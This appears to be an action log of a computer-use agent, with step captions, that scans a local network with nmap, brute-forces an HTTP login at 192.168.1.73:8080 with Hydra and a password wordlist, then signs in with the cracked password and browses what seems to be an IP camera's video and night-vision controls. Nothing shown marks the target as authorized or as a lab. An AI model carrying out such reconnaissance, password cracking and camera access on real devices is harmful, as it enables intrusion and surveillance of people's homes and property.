
- Select the wlan0 address 192.168.1.94 from ifconfig output and list routes with ip route
double_click(398, 776)

key(Return)

- Run a verbose nmap scan of 192.168.1.0/24 to find live hosts and open ports
double_click(366, 279)

key(Return)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(383, 670)

mouse_move(478, 642)

double_click(516, 497)

mouse_move(536, 760)

text(admin)

text(user)

text(password)

click(236, 319)

- Run hydra -l user -P /usr/share/dict/wordlist-probable without a target to see Hydra's usage help
text(hydra -l user -P /usr/share/dict/wordlist-probable)

key(Return)

- Launch Hydra against http-get://192.168.1.73:8080 for user with the completed wordlist path, -V -I
key(Tab)

key(Tab)

double_click(331, 1704)

key(Return)

- Sign in as user with the cracked password and save the login for 192.168.1.73:8080
click(990, 1085)

click(955, 971)

- Scroll past the live video to autofocus, LED flashlight, night vision and motion-sensitivity controls
scroll(down, 3)

scroll(down, 3)
